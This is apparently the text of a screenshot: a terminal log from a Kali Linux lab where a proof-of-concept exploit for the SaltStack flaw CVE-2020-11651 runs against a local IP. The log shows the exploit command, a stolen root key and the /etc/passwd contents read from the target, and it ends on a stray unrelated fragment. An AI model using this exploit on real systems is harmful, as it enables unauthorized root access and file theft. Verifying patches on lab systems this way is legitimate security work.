 root@kali:~/Desktop/cve-2020-11651/cve-2020-11651# python3 /root/Desktop/cv
e-2020-11651/CVE-2020-11651-poc/exploit.py --master 192.168.232.170 -r /etc
/passwd
[!] Please only use this script to verify you have correctly patched system
s you have permission to access. Hit ^C to abort.
[+] Salt version: 2019.2.3
[ ] This version of salt is vulnerable! Check results below
[+] Checking salt-master (192.168.232.170:4506) status... ONLINE
[+] Checking if vulnerable to CVE-2020-11651...
[*] root key obtained: BW90Ll8vrp+0ge9OpMTkPEPoU8foTa0eDKIXPTfhb97BjCTAq+JE
28nXx6P1xo63W/xH6pOLbY4=
[+] Attemping to read /etc/passwd from 192.168.232.170
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
library for transport.